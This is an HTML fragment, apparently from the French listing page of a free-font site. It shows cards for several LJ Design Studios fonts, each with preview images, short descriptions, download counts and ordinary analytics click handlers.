        <a href="https://fr.ffonts.net/Melinett-2-LJ-Design-Studios-Italic.font" title="Melinett 2 - LJ-Design Studios Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/E/Melinett-2-LJ-Design-Studios-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/E/Melinett-2-LJ-Design-Studios-Italic.webp" width="730" height="200" alt="Melinett 2 - LJ-Design Studios Italic  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/E/Melinett-2-LJ-Design-Studios-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/E/Melinett-2-LJ-Design-Studios-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Melinett-2-LJ-Design-Studios-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Melinett 2 - LJ-Design Studios Italic Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">126 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Melinett-2-LJ-Design-Studios-Italic.font" title="Melinett 2 - LJ-Design Studios Italic Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/A-new-Heard-LJ-Design-Studios-Normal.font" title="A new Heard - LJ-Design Studios Normal" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                A new Heard - LJ-Design Studios Normal
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Oct 02 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/A-new-Heard-LJ-Design-Studios-Normal.font" title="A new Heard - LJ-Design Studios Normal" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/0/A-new-Heard-LJ-Design-Studios-Normal.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/0/A-new-Heard-LJ-Design-Studios-Normal.webp" width="730" height="200" alt="A new Heard - LJ-Design Studios Normal  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/0/A-new-Heard-LJ-Design-Studios-Normal_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/0/A-new-Heard-LJ-Design-Studios-Normal.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/A-new-Heard-LJ-Design-Studios-Normal.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="A new Heard - LJ-Design Studios Normal Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">389 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/A-new-Heard-LJ-Design-Studios-Normal.font" title="A new Heard - LJ-Design Studios Normal Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/A-new-Heard-Premium-LJ-Design-Studios-Decorativa.font" title="A new Heard Premium - LJ-Design Studios Decorativa" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                A new Heard Premium - LJ-Design Studios Decorativa
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Oct 02 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/A-new-Heard-Premium-LJ-Design-Studios-Decorativa.font" title="A new Heard Premium - LJ-Design Studios Decorativa" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/0/A-new-Heard-Premium-LJ-Design-Studios-Decorativa.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/0/A-new-Heard-Premium-LJ-Design-Studios-Decorativa.webp" width="730" height="200" alt="A new Heard Premium - LJ-Design Studios Decorativa  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/0/A-new-Heard-Premium-LJ-Design-Studios-Decorativa_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/0/A-new-Heard-Premium-LJ-Design-Studios-Decorativa.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/A-new-Heard-Premium-LJ-Design-Studios-Decorativa.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="A new Heard Premium - LJ-Design Studios Decorativa Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">294 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/A-new-Heard-Premium-LJ-Design-Studios-Decorativa.font" title="A new Heard Premium - LJ-Design Studios Decorativa Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Paralyzed-Sky-and-Moon-LJ-design-Studios-Grunge.font" title="Paralyzed Sky and Moon - LJ-design Studios Grunge" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Paralyzed Sky and Moon - LJ-design Studios Grunge
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Dec 09 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/Paralyzed-Sky-and-Moon-LJ-design-Studios-Grunge.font" title="Paralyzed Sky and Moon - LJ-design Studios Grunge" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/P/A/Paralyzed-Sky-and-Moon-LJ-design-Studios-Grunge.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/A/Paralyzed-Sky-and-Moon-LJ-design-Studios-Grunge.webp" width="730" height="200" alt="Paralyzed Sky and Moon - LJ-design Studios Grunge  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/A/Paralyzed-Sky-and-Moon-LJ-design-Studios-Grunge_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/A/Paralyzed-Sky-and-Moon-LJ-design-Studios-Grunge.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Paralyzed-Sky-and-Moon-LJ-design-Studios-Grunge.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Paralyzed Sky and Moon - LJ-design Studios Grunge Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">203 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Paralyzed-Sky-and-Moon-LJ-design-Studios-Grunge.font" title="Paralyzed Sky and Moon - LJ-design Studios Grunge Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/A-new-Heard-Decorative-LJ-Design-Studios-Decorativa.font" title="A new Heard Decorative - LJ-Design Studios Decorativa" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                A new Heard Decorative - LJ-Design Studios Decorativa
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( LJ Design Studios - www.ljdesignstudios.com  )</span></p><p class="s11 tdu"><span class="blk"> An artistic and decorative font with intricate flourishes and embellishments.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/A-new-Heard-Decorative-LJ-Design-Studios-Decorativa.font" title="A new Heard Decorative - LJ-Design Studios Decorativa" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/0/A-new-Heard-Decorative-LJ-Design-Studios-Decorativa.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/0/A-new-Heard-Decorative-LJ-Design-Studios-Decorativa.webp" width="730" height="200" alt="A new Heard Decorative - LJ-Design Studios Decorativa  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/0/A-new-Heard-Decorative-LJ-Design-Studios-Decorativa_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/0/A-new-Heard-Decorative-LJ-Design-Studios-Decorativa.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/A-new-Heard-Decorative-LJ-Design-Studios-Decorativa.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="A new Heard Decorative - LJ-Design Studios Decorativa Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">245 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/A-new-Heard-Decorative-LJ-Design-Studios-Decorativa.font" title="A new Heard Decorative - LJ-Design Studios Decorativa Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Capella-Rock-LJ-Design-Studios-Bold.font" title="Capella (Rock) - LJ Design Studios Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Capella (Rock) - LJ Design Studios Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( LJ Design Studios - www.ljdesignstudios.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, distressed font with sharp, angular edges and a grunge aesthetic.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/Capella-Rock-LJ-Design-Studios-Bold.font" title="Capella (Rock) - LJ Design Studios Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/Capella-Rock-LJ-Design-Studios-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/Capella-Rock-LJ-Design-Studios-Bold.webp" width="730" height="200" alt="Capella (Rock) - LJ Design Studios Bold  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/A/Capella-Rock-LJ-Design-Studios-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/A/Capella-Rock-LJ-Design-Studios-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Capella-Rock-LJ-Design-Studios-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Capella (Rock) - LJ Design Studios Bold Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">129 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Capella-Rock-LJ-Design-Studios-Bold.font" title="Capella (Rock) - LJ Design Studios Bold Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Leven-LJ-Design-Studios-Regular.font" title="Leven - LJ-Design Studios Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Leven - LJ-Design Studios Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( LJ Design Studios - www.ljdesignstudios.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, modern font with geometric and futuristic design elements.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/Leven-LJ-Design-Studios-Regular.font" title="Leven - LJ-Design Studios Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/E/Leven-LJ-Design-Studios-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/E/Leven-LJ-Design-Studios-Regular.webp" width="730" height="200" alt="Leven - LJ-Design Studios Regular  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/E/Leven-LJ-Design-Studios-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/E/Leven-LJ-Design-Studios-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Leven-LJ-Design-Studios-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Leven - LJ-Design Studios Regular Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">112 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Leven-LJ-Design-Studios-Regular.font" title="Leven - LJ-Design Studios Regular Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Leven-LJ-Design-Studios-Traze.font" title="Leven - LJ-Design Studios Traze" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Leven - LJ-Design Studios Traze
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( LJ Design Studios - www.ljdesignstudios.com  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric font with a hollow, outlined style and consistent stroke widths.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/Leven-LJ-Design-Studios-Traze.font" title="Leven - LJ-Design Studios Traze" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/E/Leven-LJ-Design-Studios-Traze.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/E/Leven-LJ-Design-Studios-Traze.webp" width="730" height="200" alt="Leven - LJ-Design Studios Traze  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/E/Leven-LJ-Design-Studios-Traze_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/E/Leven-LJ-Design-Studios-Traze.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Leven-LJ-Design-Studios-Traze.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Leven - LJ-Design Studios Traze Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">97 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Leven-LJ-Design-Studios-Traze.font" title="Leven - LJ-Design Studios Traze Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Leven-LJ-Design-Studios-Grunge.font" title="Leven - LJ-Design Studios Grunge" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Leven - LJ-Design Studios Grunge
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( LJ Design Studios - www.ljdesignstudios.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, grunge-style font with a distressed, textured appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/Leven-LJ-Design-Studios-Grunge.font" title="Leven - LJ-Design Studios Grunge" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/E/Leven-LJ-Design-Studios-Grunge.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/E/Leven-LJ-Design-Studios-Grunge.webp" width="730" height="200" alt="Leven - LJ-Design Studios Grunge  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/E/Leven-LJ-Design-Studios-Grunge_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/E/Leven-LJ-Design-Studios-Grunge.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Leven-LJ-Design-Studios-Grunge.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Leven - LJ-Design Studios Grunge Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">99 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Leven-LJ-Design-Studios-Grunge.font" title="Leven - LJ-Design Studios Grunge Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/LJ-Design-Studios-IS-Italic.font" title="LJ Design Studios IS Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                LJ Design Studios IS Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( LJ Design Studios - www.ljdesignstudios.com  )</span></p><p class="s11 tdu"><span class="blk"> A sleek, modern sans-serif font with an italic slant.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/LJ-Design-Studios-IS-Italic.font" title="LJ Design Studios IS Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-IS-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-IS-Italic.webp" width="730" height="200" alt="LJ Design Studios IS Italic  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-IS-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-IS-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/LJ-Design-Studios-IS-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="LJ Design Studios IS Italic Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">138 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/LJ-Design-Studios-IS-Italic.font" title="LJ Design Studios IS Italic Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/LJ-Design-Studios-IS-Bold.font" title="LJ Design Studios IS Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                LJ Design Studios IS Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( LJ Design Studios - www.ljdesignstudios.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, modern sans-serif font with clean, geometric lines.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/LJ-Design-Studios-IS-Bold.font" title="LJ Design Studios IS Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-IS-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-IS-Bold.webp" width="730" height="200" alt="LJ Design Studios IS Bold  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-IS-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-IS-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/LJ-Design-Studios-IS-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="LJ Design Studios IS Bold Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">322 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/LJ-Design-Studios-IS-Bold.font" title="LJ Design Studios IS Bold Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/LJ-Design-Studios-IS-Thin.font" title="LJ Design Studios IS Thin" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                LJ Design Studios IS Thin
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( LJ Design Studios - www.ljdesignstudios.com  )</span></p><p class="s11 tdu"><span class="blk"> A modern, thin sans-serif font with a clean and elegant design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/LJ-Design-Studios-IS-Thin.font" title="LJ Design Studios IS Thin" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-IS-Thin.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-IS-Thin.webp" width="730" height="200" alt="LJ Design Studios IS Thin  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-IS-Thin_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-IS-Thin.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/LJ-Design-Studios-IS-Thin.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="LJ Design Studios IS Thin Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">221 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/LJ-Design-Studios-IS-Thin.font" title="LJ Design Studios IS Thin Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
